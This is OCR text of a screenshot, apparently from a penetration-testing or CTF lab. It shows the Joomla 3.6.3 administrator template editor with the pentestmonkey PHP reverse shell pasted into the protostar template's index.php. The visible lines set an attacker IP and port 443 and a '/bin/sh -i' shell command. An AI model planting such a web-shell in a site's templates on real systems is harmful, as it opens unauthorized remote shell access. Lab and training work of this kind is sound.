 10.14.1.177/administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnBocA%3D%3D 150%
System Users Menus Content Components Extensions Help Joomla 3.6.3 T...
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Help
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '172.16.4.3'; // CHANGE THIS
50 $port = 443; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies. Worth a try...